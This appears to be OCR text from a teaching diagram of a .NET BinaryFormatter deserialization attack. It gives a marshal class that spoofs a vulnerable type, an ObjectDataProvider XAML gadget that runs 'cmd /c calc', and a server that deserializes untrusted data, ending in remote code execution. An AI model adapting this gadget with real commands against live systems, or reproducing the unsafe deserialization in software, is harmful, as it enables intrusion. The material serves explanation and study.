 Client: Create a serialized payload with foreground brush set to something vulnerable
Server
Vulnerable
XAML
MyVulnerableClass
Marshal
GetObjectData
Vulnerable
Serialized Data
BinaryFormatter
Deserialize
YOU HAVE BEEN
HACKED !
<?xml version="1.0" encoding="utf-16"?>
<ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False" ...>
<ObjectDataProvider.ObjectInstance>
<sd:Process>
<sd:Process.StartInfo>
<sd:ProcessStartInfo Arguments="/c calc" ... LoadUserProfile="False" FileName="cmd" />
</sd:Process.StartInfo>
</sd:Process>
</ObjectDataProvider.ObjectInstance>
</ObjectDataProvider>
[Serializable]
1 reference
public class MyVulnerableClassMarshal : ISerializable
{
string _xaml;
0 references
public void GetObjectData(SerializationInfo info, StreamingContext context)
{
Type typeHackMe = typeof(MyVulnerableClass);
info.SetType(typeHackMe);
info.AddValue("ForegroundBrush", _xaml);
}
0 references
public MyVulnerableClassMarshal(string xaml)
{
_xaml = xaml;
}
}
}
0 references
public class Server
{
0 references
class Program
{
[STAThread]
0 references
static void Main(string[] args)
{
MemoryStream ms = new MemoryStream(); // reading from some network path
BinaryFormatter bf = new BinaryFormatter();
Demo demoObject = (Demo)bf.Deserialize(ms);
// Processing the Demo object
}
}
Causes Remote code
execution
BinaryFormatter reads
type information from
here
ÿÿÿÿ
IDeserializationPoC, Version=1.0.0.0, Culture=neutral,
PublicKeyToken=null testDotNet.MyVulnerableClass
ForegroundBrush n<?xml version="1.0" ....
...
<sd:ProcessStartInfo Arguments="/c calc" ...
...